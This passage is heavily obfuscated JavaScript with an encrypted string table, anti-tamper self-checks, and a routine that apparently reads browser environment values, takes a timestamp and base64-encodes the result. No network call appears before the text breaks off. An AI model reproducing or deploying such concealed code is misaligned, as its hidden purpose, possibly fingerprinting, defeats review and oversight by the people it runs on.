a\x77\x35\x59\x32\x77\x36\x41\x3d','\x45\x51\x4c\x44\x75\x67\x3d\x3d','\x77\x71\x62\x43\x74\x73\x4b\x4b\x77\x37\x66\x44\x6a\x48\x64\x68\x4d\x77\x30\x3d','\x77\x36\x66\x44\x6d\x38\x4f\x48\x54\x63\x4b\x69\x4d\x51\x3d\x3d','\x77\x72\x2f\x43\x6c\x4d\x4b\x33','\x65\x4d\x4f\x2b\x77\x37\x54\x44\x71\x43\x46\x33\x4a\x44\x4c\x44\x70\x46\x2f\x43\x74\x4d\x4f\x77\x48\x63\x4b\x55\x66\x73\x4f\x48\x52\x6b\x70\x2b\x77\x37\x58\x43\x74\x73\x4f\x73\x49\x47\x76\x43\x72\x73\x4f\x57\x77\x37\x76\x43\x6b\x63\x4f\x46\x54\x32\x6b\x6e\x77\x72\x4a\x4f','\x4b\x58\x4d\x50\x77\x37\x52\x67\x42\x73\x4f\x56','\x77\x36\x48\x43\x67\x73\x4b\x4a\x77\x71\x4c\x43\x71\x73\x4b\x66\x77\x70\x4d\x2f','\x77\x35\x42\x6c\x77\x37\x37\x43\x68\x47\x44\x43\x71\x63\x4f\x58\x41\x55\x78\x56\x77\x71\x4d\x6e','\x77\x6f\x62\x43\x6e\x73\x4b\x6e','\x42\x30\x62\x43\x73\x43\x30\x78\x77\x35\x59\x5a\x55\x53\x4d\x3d','\x59\x38\x4f\x4f\x54\x44\x4c\x43\x6e\x53\x6c\x54\x61\x73\x4f\x51\x77\x70\x38\x6f\x42\x63\x4f\x4b\x41\x38\x4f\x34\x77\x6f\x7a\x44\x76\x38\x4b\x4c\x77\x70\x4d\x77\x77\x6f\x38\x3d','\x77\x71\x6e\x44\x73\x6e\x77\x3d','\x77\x70\x33\x44\x6f\x6b\x4e\x37\x56\x67\x3d\x3d','\x77\x36\x6e\x43\x69\x53\x31\x2f\x77\x36\x30\x3d','\x77\x71\x77\x36\x44\x77\x3d\x3d','\x47\x63\x4b\x30\x64\x41\x3d\x3d','\x59\x32\x6c\x35\x4c\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x38\x4f\x53','\x77\x72\x76\x43\x70\x67\x63\x3d','\x58\x4d\x4f\x71\x77\x36\x62\x43\x6e\x4d\x4f\x66\x77\x71\x7a\x43\x75\x44\x41\x75\x77\x70\x55\x53','\x53\x73\x4f\x7a\x77\x37\x33\x43\x6d\x4d\x4f\x43\x77\x71\x76\x43\x69\x44\x73\x3d','\x77\x71\x6e\x43\x74\x56\x6b\x3d','\x64\x4d\x4b\x6d\x77\x37\x56\x74\x77\x35\x77\x39\x77\x34\x63\x38\x59\x38\x4f\x38','\x77\x6f\x33\x44\x73\x63\x4f\x36\x48\x46\x72\x44\x6e\x38\x4f\x4c\x77\x71\x70\x7a','\x52\x6b\x31\x61\x52\x41\x3d\x3d','\x45\x4d\x4b\x46\x77\x71\x2f\x44\x6d\x58\x54\x44\x71\x51\x3d\x3d','\x57\x52\x46\x46\x4e\x51\x3d\x3d','\x4a\x73\x4b\x56\x77\x6f\x45\x4a\x77\x72\x50\x44\x6a\x67\x3d\x3d','\x77\x6f\x72\x44\x74\x31\x78\x35\x56\x73\x4b\x70\x4e\x77\x3d\x3d','\x62\x73\x4f\x52\x57\x51\x3d\x3d','\x77\x36\x7a\x44\x70\x63\x4b\x34','\x46\x38\x4b\x53\x77\x70\x67\x3d','\x77\x34\x6f\x35\x63\x38\x4b\x4d\x77\x36\x6a\x44\x74\x55\x68\x4a\x77\x71\x45\x36\x65\x6e\x4c\x43\x6a\x73\x4b\x70\x53\x63\x4b\x32','\x45\x4d\x4b\x4c\x77\x70\x37\x44\x67\x57\x50\x44\x74\x4d\x4b\x6d\x77\x35\x63\x3d','\x46\x30\x58\x43\x74\x51\x3d\x3d','\x4e\x56\x41\x5a','\x77\x71\x54\x43\x6e\x7a\x45\x3d','\x77\x70\x54\x44\x70\x38\x4f\x78\x43\x57\x2f\x44\x6b\x41\x3d\x3d','\x77\x72\x66\x43\x6c\x6e\x30\x56\x56\x73\x4f\x5a\x61\x38\x4f\x66\x5a\x67\x3d\x3d','\x46\x31\x44\x43\x76\x54\x73\x6a\x77\x34\x77\x3d','\x44\x63\x4f\x51\x77\x37\x59\x6f\x55\x38\x4f\x5a\x77\x35\x39\x2b\x64\x73\x4f\x75\x77\x34\x70\x38\x77\x34\x72\x44\x73\x56\x78\x79','\x77\x34\x35\x73\x77\x34\x34\x61\x77\x36\x73\x3d','\x77\x35\x4a\x33\x77\x34\x76\x43\x70\x38\x4f\x6a\x61\x77\x3d\x3d','\x77\x70\x6b\x37\x5a\x4d\x4b\x4c\x77\x36\x48\x44\x75\x30\x67\x47\x77\x72\x5a\x69\x65\x6d\x37\x43\x69\x38\x4b\x47\x58\x4d\x4b\x2b\x77\x6f\x67\x3d','\x66\x73\x4f\x7a\x77\x36\x33\x44\x75\x69\x30\x3d','\x77\x35\x6c\x39\x77\x35\x49\x68\x77\x36\x39\x34\x44\x51\x3d\x3d','\x77\x70\x62\x44\x6f\x38\x4f\x70\x42\x33\x7a\x44\x6d\x63\x4f\x61\x77\x71\x74\x31\x77\x71\x4e\x64\x77\x35\x72\x43\x76\x73\x4f\x4f\x43\x51\x70\x35\x4d\x38\x4b\x4e\x61\x33\x41\x79\x43\x63\x4f\x51\x54\x46\x50\x43\x69\x77\x3d\x3d','\x4e\x4d\x4b\x61\x77\x37\x6b\x47\x48\x77\x3d\x3d','\x45\x4d\x4b\x63\x4b\x57\x62\x44\x6e\x63\x4f\x73\x65\x77\x3d\x3d','\x4e\x58\x6f\x55\x77\x37\x52\x39\x41\x41\x3d\x3d','\x77\x35\x42\x72\x77\x71\x6a\x43\x69\x48\x2f\x43\x76\x4d\x4f\x47\x41\x45\x6f\x53\x77\x72\x77\x6c\x4b\x63\x4f\x79\x4e\x45\x66\x43\x71\x4d\x4b\x4d','\x45\x73\x4b\x77\x61\x33\x76\x43\x72\x77\x3d\x3d','\x55\x63\x4b\x65\x77\x71\x68\x70\x58\x63\x4b\x2b\x77\x36\x62\x44\x76\x67\x3d\x3d','\x77\x71\x44\x43\x6b\x73\x4f\x39\x59\x52\x37\x44\x6b\x63\x4b\x31\x77\x37\x64\x44\x58\x73\x4b\x58\x52\x41\x64\x61\x77\x72\x38\x6e\x77\x72\x33\x43\x6d\x58\x4d\x3d','\x5a\x73\x4b\x69\x77\x36\x39\x78\x77\x35\x6f\x3d','\x41\x73\x4b\x65\x64\x57\x6c\x44\x77\x72\x64\x71\x77\x6f\x4a\x33','\x4e\x43\x6a\x44\x6b\x73\x4b\x74\x77\x36\x6a\x44\x6f\x53\x70\x62','\x77\x36\x72\x43\x6c\x54\x52\x78\x77\x37\x42\x43\x77\x36\x72\x43\x6d\x63\x4f\x36\x63\x6d\x72\x44\x6a\x45\x55\x34\x77\x70\x72\x44\x72\x6d\x67\x3d','\x52\x4d\x4f\x45\x56\x44\x37\x43\x68\x53\x31\x6d\x51\x4d\x4b\x53\x77\x70\x77\x2b\x52\x73\x4f\x4c','\x77\x71\x76\x43\x69\x38\x4f\x69\x65\x77\x33\x44\x67\x77\x3d\x3d','\x77\x72\x2f\x43\x74\x54\x44\x44\x72\x46\x72\x44\x6b\x47\x6c\x7a\x49\x67\x3d\x3d','\x59\x4d\x4f\x66\x53\x53\x54\x43\x68\x7a\x73\x3d','\x50\x4d\x4f\x42\x77\x36\x67\x67\x57\x73\x4f\x4d\x77\x34\x52\x38','\x42\x73\x4f\x4a\x77\x36\x6b\x79\x51\x4d\x4f\x4c','\x77\x70\x54\x44\x6a\x41\x6e\x44\x74\x67\x64\x39\x4c\x43\x33\x43\x70\x38\x4f\x49\x77\x6f\x45\x3d','\x4a\x38\x4b\x44\x77\x37\x77\x41\x44\x69\x6f\x3d','\x77\x70\x33\x43\x6a\x4d\x4b\x31\x77\x34\x4c\x43\x72\x63\x4b\x4a','\x53\x43\x72\x44\x6a\x63\x4f\x33\x55\x78\x34\x3d','\x77\x37\x4c\x44\x6e\x38\x4f\x48\x54\x73\x4b\x7a\x49\x51\x3d\x3d','\x77\x72\x6b\x74\x46\x6d\x4d\x78\x77\x36\x55\x3d','\x4c\x63\x4b\x4c\x77\x37\x41\x42\x47\x77\x3d\x3d','\x77\x6f\x6a\x43\x6c\x63\x4b\x49\x52\x73\x4f\x74\x77\x35\x30\x3d','\x66\x38\x4b\x7a\x77\x37\x45\x3d','\x42\x63\x4b\x49\x4e\x58\x4c\x44\x67\x4d\x4f\x78','\x50\x4d\x4f\x51\x77\x70\x38\x75\x77\x36\x58\x44\x69\x41\x3d\x3d','\x77\x70\x33\x44\x75\x73\x4f\x32\x48\x57\x2f\x44\x69\x77\x3d\x3d','\x41\x63\x4b\x48\x4f\x58\x4c\x44\x6d\x38\x4f\x76\x59\x63\x4b\x6b\x57\x51\x3d\x3d','\x50\x47\x63\x54\x77\x36\x42\x39\x47\x77\x3d\x3d','\x62\x46\x49\x4e\x77\x71\x49\x78\x53\x53\x49\x2f\x64\x6e\x73\x2f\x77\x72\x41\x3d','\x77\x72\x62\x43\x6f\x4d\x4b\x48\x77\x36\x48\x44\x6e\x6d\x30\x3d','\x77\x70\x66\x43\x6a\x7a\x7a\x44\x72\x6c\x54\x44\x6a\x45\x68\x4d\x44\x33\x67\x33','\x77\x71\x44\x44\x6e\x4d\x4f\x7a\x77\x71\x49\x45\x77\x71\x76\x43\x6a\x32\x7a\x44\x6e\x63\x4f\x51\x77\x37\x37\x44\x72\x4d\x4b\x68','\x65\x56\x38\x43\x77\x72\x63\x73\x56\x41\x3d\x3d','\x77\x70\x50\x44\x67\x67\x6a\x44\x6d\x79\x4a\x68\x49\x69\x37\x43\x73\x73\x4f\x54\x77\x6f\x58\x43\x71\x38\x4f\x48\x4b\x41\x38\x30\x77\x70\x44\x43\x6f\x73\x4b\x4b\x58\x68\x66\x44\x6c\x73\x4b\x2b','\x77\x34\x58\x43\x71\x69\x52\x36\x77\x37\x78\x43\x77\x35\x7a\x43\x69\x63\x4f\x76\x57\x55\x62\x44\x70\x6e\x51\x4f\x77\x71\x66\x44\x70\x58\x68\x49\x66\x42\x35\x54\x77\x37\x6f\x3d','\x4a\x73\x4b\x55\x77\x37\x59\x47\x46\x7a\x78\x76\x77\x72\x34\x31\x77\x71\x7a\x43\x67\x54\x68\x36\x77\x35\x62\x44\x74\x31\x68\x61\x61\x63\x4b\x49\x51\x78\x44\x44\x73\x51\x6c\x72\x45\x45\x44\x44\x72\x6a\x37\x44\x75\x47\x45\x3d','\x63\x67\x33\x44\x6b\x38\x4f\x68\x52\x51\x6c\x6a\x77\x36\x33\x44\x75\x31\x56\x34\x77\x37\x6e\x43\x70\x38\x4f\x58\x77\x36\x62\x43\x74\x46\x35\x7a\x77\x34\x76\x44\x75\x47\x63\x3d','\x77\x6f\x6e\x43\x67\x73\x4b\x43\x51\x4d\x4f\x30\x77\x34\x76\x43\x69\x63\x4b\x45\x77\x34\x4c\x43\x6e\x4d\x4b\x38\x63\x73\x4b\x4c\x49\x38\x4f\x6c\x77\x6f\x6b\x51\x77\x6f\x6c\x50\x45\x6e\x35\x44\x77\x70\x48\x44\x68\x43\x55\x36\x77\x36\x42\x4a\x42\x38\x4f\x70\x41\x6a\x33\x43\x74\x48\x38\x62\x62\x69\x55\x3d','\x77\x71\x48\x44\x69\x38\x4f\x33\x77\x70\x41\x46\x77\x71\x77\x3d'];(function(_0x28e933,_0x3fa850){var _0x3b2a8f=function(_0x7d0039){while(--_0x7d0039){_0x28e933['\x70\x75\x73\x68'](_0x28e933['\x73\x68\x69\x66\x74']());}};var _0xfc3921=function(){var _0x340383={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x67a54,_0x47cd4c,_0x5df869,_0x286c2b){_0x286c2b=_0x286c2b||{};var _0x18a83f=_0x47cd4c+'\x3d'+_0x5df869;var _0x5e07dc=0x0;for(var _0x5e07dc=0x0,_0xcd7915=_0x67a54['\x6c\x65\x6e\x67\x74\x68'];_0x5e07dc<_0xcd7915;_0x5e07dc++){var _0x566f4a=_0x67a54[_0x5e07dc];_0x18a83f+='\x3b\x20'+_0x566f4a;var _0xe6382b=_0x67a54[_0x566f4a];_0x67a54['\x70\x75\x73\x68'](_0xe6382b);_0xcd7915=_0x67a54['\x6c\x65\x6e\x67\x74\x68'];if(_0xe6382b!==!![]){_0x18a83f+='\x3d'+_0xe6382b;}}_0x286c2b['\x63\x6f\x6f\x6b\x69\x65']=_0x18a83f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40192d,_0x296e34){_0x40192d=_0x40192d||function(_0x4f6acf){return _0x4f6acf;};var _0x233cbb=_0x40192d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x296e34['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x24c554=function(_0x5e78a3,_0x5fe8ad){_0x5e78a3(++_0x5fe8ad);};_0x24c554(_0x3b2a8f,_0x3fa850);return _0x233cbb?decodeURIComponent(_0x233cbb[0x1]):undefined;}};var _0x55bd10=function(){var _0x2beea4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2beea4['\x74\x65\x73\x74'](_0x340383['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x340383['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x55bd10;var _0x9bade4='';var _0x572609=_0x340383['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x572609){_0x340383['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x572609){_0x9bade4=_0x340383['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x340383['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfc3921();}(_0x9e1f,0x9c));var _0xf9e1=function(_0x28e933,_0x3fa850){_0x28e933=_0x28e933-0x0;var _0x3b2a8f=_0x9e1f[_0x28e933];if(_0xf9e1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x205bee=function(){return this;};var _0xfc3921=_0x205bee();var _0x340383='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfc3921['\x61\x74\x6f\x62']||(_0xfc3921['\x61\x74\x6f\x62']=function(_0x67a54){var _0x47cd4c=String(_0x67a54)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5df869=0x0,_0x286c2b,_0x18a83f,_0xfa062f=0x0,_0x5e07dc='';_0x18a83f=_0x47cd4c['\x63\x68\x61\x72\x41\x74'](_0xfa062f++);~_0x18a83f&&(_0x286c2b=_0x5df869%0x4?_0x286c2b*0x40+_0x18a83f:_0x18a83f,_0x5df869++%0x4)?_0x5e07dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x286c2b>>(-0x2*_0x5df869&0x6)):0x0){_0x18a83f=_0x340383['\x69\x6e\x64\x65\x78\x4f\x66'](_0x18a83f);}return _0x5e07dc;});}());var _0xcd7915=function(_0x566f4a,_0xe6382b){var _0x40192d=[],_0x296e34=0x0,_0x4f6acf,_0x233cbb='',_0x24c554='';_0x566f4a=atob(_0x566f4a);for(var _0x5e78a3=0x0,_0x5fe8ad=_0x566f4a['\x6c\x65\x6e\x67\x74\x68'];_0x5e78a3<_0x5fe8ad;_0x5e78a3++){_0x24c554+='\x25'+('\x30\x30'+_0x566f4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e78a3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x566f4a=decodeURIComponent(_0x24c554);for(var _0x55bd10=0x0;_0x55bd10<0x100;_0x55bd10++){_0x40192d[_0x55bd10]=_0x55bd10;}for(_0x55bd10=0x0;_0x55bd10<0x100;_0x55bd10++){_0x296e34=(_0x296e34+_0x40192d[_0x55bd10]+_0xe6382b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55bd10%_0xe6382b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f6acf=_0x40192d[_0x55bd10];_0x40192d[_0x55bd10]=_0x40192d[_0x296e34];_0x40192d[_0x296e34]=_0x4f6acf;}_0x55bd10=0x0;_0x296e34=0x0;for(var _0x2beea4=0x0;_0x2beea4<_0x566f4a['\x6c\x65\x6e\x67\x74\x68'];_0x2beea4++){_0x55bd10=(_0x55bd10+0x1)%0x100;_0x296e34=(_0x296e34+_0x40192d[_0x55bd10])%0x100;_0x4f6acf=_0x40192d[_0x55bd10];_0x40192d[_0x55bd10]=_0x40192d[_0x296e34];_0x40192d[_0x296e34]=_0x4f6acf;_0x233cbb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x566f4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2beea4)^_0x40192d[(_0x40192d[_0x55bd10]+_0x40192d[_0x296e34])%0x100]);}return _0x233cbb;};_0xf9e1['\x72\x63\x34']=_0xcd7915;_0xf9e1['\x64\x61\x74\x61']={};_0xf9e1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x9bade4=_0xf9e1['\x64\x61\x74\x61'][_0x28e933];if(_0x9bade4===undefined){if(_0xf9e1['\x6f\x6e\x63\x65']===undefined){var _0x572609=function(_0x483d57){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x483d57;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x41a809=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x41a809['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a2053){if(!Boolean(~_0x4a2053)){return _0x4a2053;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45b9c6){for(var _0x1eb3c9=0x0,_0x554b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1eb3c9<_0x554b22;_0x1eb3c9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x554b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45b9c6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x572609(_0xf9e1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf9e1['\x6f\x6e\x63\x65']=!![];}_0x3b2a8f=_0xf9e1['\x72\x63\x34'](_0x3b2a8f,_0x3fa850);_0xf9e1['\x64\x61\x74\x61'][_0x28e933]=_0x3b2a8f;}else{_0x3b2a8f=_0x9bade4;}return _0x3b2a8f;};(function(){var _0x58ff4c=function(){var _0x28e933=!![];return function(_0x3fa850,_0x3b2a8f){var _0x7d0039=_0x28e933?function(){if(_0x3b2a8f){var _0x1ae351=_0x3b2a8f['\x61\x70\x70\x6c\x79'](_0x3fa850,arguments);_0x3b2a8f=null;return _0x1ae351;}}:function(){};_0x28e933=![];return _0x7d0039;};}();var _0x2d9fc3={'\x4e\x4a\x4f':function _0x45a8a1(_0x24039e,_0x399130){return _0x24039e%_0x399130;},'\x50\x5a\x57':function _0x28505f(_0x55f0dc,_0x804932){return _0x55f0dc==_0x804932;},'\x4f\x49\x78':function _0x2603fc(_0x505507,_0x4d6c17){return _0x505507/_0x4d6c17;},'\x57\x6c\x4f':function _0x47022b(_0x4cedc6,_0x2c3af4){return _0x4cedc6<_0x2c3af4;},'\x72\x4e\x55':function _0x2bab16(_0x4a5964){return _0x4a5964();},'\x4a\x43\x48':function _0x455ad8(_0x22d8b0,_0x375d04){return _0x22d8b0==_0x375d04;},'\x71\x68\x44':function _0x89d35(_0x4c8ccc,_0x3ad9b8){return _0x4c8ccc/_0x3ad9b8;},'\x58\x47\x68':function _0x337c17(_0x2a24e1,_0x2f7744){return _0x2a24e1|_0x2f7744;},'\x7a\x69\x46':function _0x46f5dc(_0x3e4245,_0x19fea1){return _0x3e4245/_0x19fea1;},'\x49\x45\x54':function _0x43acf7(_0x481c58,_0x25018c){return _0x481c58!==_0x25018c;},'\x55\x61\x65':function _0x58eeb1(_0x3dd692,_0x19638e){return _0x3dd692+_0x19638e;},'\x47\x4b\x6e':function _0x4507bb(_0x15acd4,_0x2d1033){return _0x15acd4===_0x2d1033;},'\x6f\x4c\x56':function _0x2e2122(_0x4560fd,_0x41f603){return _0x4560fd%_0x41f603;},'\x73\x69\x71':function _0x320a42(_0x2eda09,_0x15b9ab){return _0x2eda09(_0x15b9ab);},'\x74\x4a\x4b':function _0x37c41e(_0x23e003,_0x500998){return _0x23e003>_0x500998;},'\x73\x6d\x61':function _0x4f6537(_0x344e14,_0x5b9e31){return _0x344e14-_0x5b9e31;},'\x51\x6d\x41':function _0x214273(_0xa59602){return _0xa59602();},'\x69\x6d\x43':function _0x560d06(_0x370722,_0x263c17){return _0x370722==_0x263c17;},'\x50\x43\x4c':function _0x40bff4(_0x518422,_0x8ad705){return _0x518422==_0x8ad705;},'\x6d\x6f\x46':function _0x465158(_0x2913f7,_0x12777b){return _0x2913f7==_0x12777b;},'\x5a\x75\x62':function _0x4c2bcc(_0x30c959,_0x34d253){return _0x30c959!==_0x34d253;},'\x79\x78\x73':function _0x33bf2b(_0x3f8bf1,_0x19352d){return _0x3f8bf1!==_0x19352d;},'\x57\x6d\x4b':function _0x1c54f7(_0x4b7435,_0x316a09){return _0x4b7435(_0x316a09);},'\x65\x6a\x6e':function _0x11b81d(_0x509225,_0xa46790){return _0x509225(_0xa46790);},'\x75\x6a\x6a':function _0xba5392(_0x54d039,_0x1c4208){return _0x54d039(_0x1c4208);},'\x44\x4e\x45':function _0x1a8451(_0x3ae618,_0xc85670){return _0x3ae618(_0xc85670);},'\x65\x66\x70':function _0xdac89a(_0x5bf3bd,_0x12c52c){return _0x5bf3bd+_0x12c52c;},'\x6c\x41\x6d':function _0x261192(_0x40fe80,_0x471d32){return _0x40fe80+_0x471d32;}};var _0x100c3e=this[_0xf9e1('0x0', '\x4f\x42\x49\x49')];var _0xc733c1=_0x100c3e[_0xf9e1('0x1', '\x6b\x70\x75\x43')];var _0x212bd7='';var _0x32940f='';if(_0x2d9fc3[_0xf9e1('0x2', '\x69\x26\x61\x6e')](typeof _0x100c3e[_0xf9e1('0x3', '\x4d\x61\x5e\x32')],_0xf9e1('0x4', '\x24\x39\x30\x79'))){_0x212bd7=_0x100c3e[_0xf9e1('0x5', '\x65\x58\x62\x40')];_0x32940f=_0x212bd7[_0xf9e1('0x6', '\x2a\x51\x4b\x21')];}var _0x153556=_0x100c3e[_0xf9e1('0x7', '\x34\x43\x29\x53')];var _0x10b89a=_0x100c3e[_0xf9e1('0x8', '\x26\x6c\x21\x59')];var _0x39a0c7=new _0x100c3e[_0xf9e1('0x9', '\x61\x53\x6b\x24')]()[_0xf9e1('0xa', '\x65\x58\x62\x40')]();var _0x534b0e='';function _0x551da7(_0x2d5cdd){var _0x39eb28={'\x77\x47\x43':function _0x260197(_0xa54bac,_0x1b35fc){return _0xa54bac==_0x1b35fc;},'\x4e\x4d\x4c':function _0x3bdb50(_0x2c956d,_0x4808f2){return _0x2c956d>>_0x4808f2;},'\x6e\x79\x4c':function _0x81817c(_0x59dc79,_0x3eb9ef){return _0x59dc79<<_0x3eb9ef;},'\x69\x54\x48':function _0x43f593(_0xe5ce90,_0x17f72f){return _0xe5ce90&_0x17f72f;},'\x4f\x6e\x4a':function _0x8baa3f(_0x44ad64,_0x3698a7){return _0x44ad64&_0x3698a7;},'\x5a\x66\x52':function _0x2b53bb(_0x337bf7,_0xf45ed6){return _0x337bf7|_0xf45ed6;},'\x42\x59\x68':function _0x256c91(_0x48ee37,_0x99a4ff){return _0x48ee37>>_0x99a4ff;},'\x6d\x58\x67':function _0x2ae4e8(_0x31bc24,_0x493ac2){return _0x31bc24>>_0x493ac2;},'\x61\x66\x46':function _0x448e16(_0x497a5b,_0x2ca6bd){return _0x497a5b&_0x2ca6bd;},'\x50\x47\x73':function _0x4b0fd7(_0x2a3fa0,_0x428ed8){return _0x2a3fa0>>_0x428ed8;}};var _0x423ef4=_0xf9e1('0xb', '\x6b\x70\x75\x43')[_0xf9e1('0xc', '\x69\x26\x61\x6e')]('\x7c'),_0x304829=0x0;while(!![]){switch(_0x423ef4[_0x304829++]){case'\x30':var _0x441002,_0x2feeed,_0x46d424;continue;case'\x31':while(_0x2feeed<_0x46d424){var _0x5b5520=_0xf9e1('0xd', '\x25\x49\x35\x74')[_0xf9e1('0xe', '\x53\x7a\x48\x32')]('\x7c'),_0x393515=0x0;while(!![]){switch(_0x5b5520[_0x393515++]){case'\x30':if(_0x39eb28[_0xf9e1('0xf', '\x25\x49\x35\x74')](_0x2feeed,_0x46d424)){_0x441002+=_0x3b0117[_0xf9e1('0x10', '\x62\x5a\x74\x5d')](_0x39eb28[_0xf9e1('0x11', '\x34\x43\x29\x53')](_0x75335a,0x2));_0x441002+=_0x3b0117[_0xf9e1('0x12', '\x63\x26\x76\x54')](_0x39eb28[_0xf9e1('0x13', '\x28\x24\x35\x24')](_0x39eb28[_0xf9e1('0x14', '\x4f\x42\x49\x49')](_0x75335a,0x3),0x4));_0x441002+='\x3d\x3d';break;}continue;case'\x31':_0x5f4cce=_0x2d5cdd[_0xf9e1('0x15', '\x24\x39\x30\x79')](_0x2feeed++);continue;case'\x32':_0x441002+=_0x3b0117[_0xf9e1('0x16', '\x23\x79\x50\x23')](_0x75335a>>0x2);continue;case'\x33':_0x75335a=_0x39eb28[_0xf9e1('0x17', '\x6c\x40\x40\x38')](_0x2d5cdd[_0xf9e1('0x18', '\x4d\x61\x5e\x32')](_0x2feeed++),0xff);continue;case'\x34':_0x441002+=_0x3b0117[_0xf9e1('0x19', '\x37\x31\x79\x42')](_0x39eb28[_0xf9e1('0x1a', '\x77\x6b\x55\x7a')](_0x39eb28[_0xf9e1('0x1b', '\x6b\x56\x53\x29')](_0x75335a&0x3,0x4),_0x39eb28[_0xf9e1('0x1c', '\x23\x79\x50\x23')](_0x39eb28[_0xf9e1('0x1d', '\x25\x49\x35\x74')](_0x5f4cce,0xf0),0x4)));continue;case'\x35':_0x441002+=_0x3b0117[_0xf9e1('0x1e', '\x62\x58\x6b\x65')](_0x39eb28[_0xf9e1('0x1f', '\x48\x5b\x41\x76')](_0xd1fd2d,0x3f));continue;case'\x36':if(_0x2feeed==_0x46d424){_0x441002+=_0x3b0117[_0xf9e1('0x20', '\x24\x37\x6e\x4a')](_0x39eb28[_0xf9e1('0x21', '\x37\x31\x79\x42')](_0x75335a,0x2));_0x441002+=_0x3b0117[_0xf9e1('0x22', '\x41\x68\x2a\x59')](_0x39eb28[_0xf9e1('0x23', '\x6c\x40\x40\x38')](_0x39eb28[_0xf9e1('0x24', '\x53\x7a\x48\x32')](_0x75335a,0x3),0x4)|_0x39eb28[_0xf9e1('0x25', '\x52\x4b\x4c\x42')](_0x39eb28[_0xf9e1('0x26', 